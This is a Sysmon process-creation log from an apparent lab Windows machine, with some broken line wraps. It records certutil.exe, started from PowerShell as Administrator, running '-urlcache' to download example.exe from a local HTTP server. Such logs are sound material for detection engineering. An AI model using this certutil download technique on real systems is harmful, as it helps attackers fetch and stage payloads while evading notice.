 t message
Process Create:
RuleName: -
UtcTime: 2021-05-30 17:05:01.020
ProcessGuid: {caa5a7e5-c5bd-60b3-5901-000000000600}
ProcessId: 4240
Image: C:\Windows\System32\certutil.exe
FileVersion: 10.0.19041.1 (WinBuild.160101.0800)
Description: CertUtil.exe
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: CertUtil.exe
CommandLine: "C:\WINDOWS\system32\certutil.exe" -urlcache http://192.168.2.14:8000/example.e
xe example.exe
CurrentDirectory: C:\Users\Administrator\
User: LAB\Administrator
LogonGuid: {caa5a7e5-93b3-60b3-402c-090000000000}
LogonId: 0x92C40
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=BD8D9943A9B1DEF98EB83E0FA48796C2,SHA256=8DE7B4EB1301D6CBE4EA2C8D13B83280453EB64E
3B3C80756BBD1560D65CA4D2,IMPHASH=7B7F7ED372C027216AE5100589C424EA
ParentProcessGuid: {caa5a7e5-aa51-60b3-ec00-000000000600}
ParentProcessId: 1900
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
t winlog.api wineventlog
t winlog.channel Microsoft-Windows-Sysmon/Operational
t winlog.computer_name PC01.LAB.LOCAL
t winlog.event_data.CommandLine "C:\WINDOWS\system32\certutil.exe" -urlcache http://192.168.2.14:8000/example.exe example.ex
e
t winlog.event_data.Company Microsoft Corporation
t winlog.event_data.CurrentDirectory C:\Users\Administrator\
t winlog.event_data.Description CertUtil.exe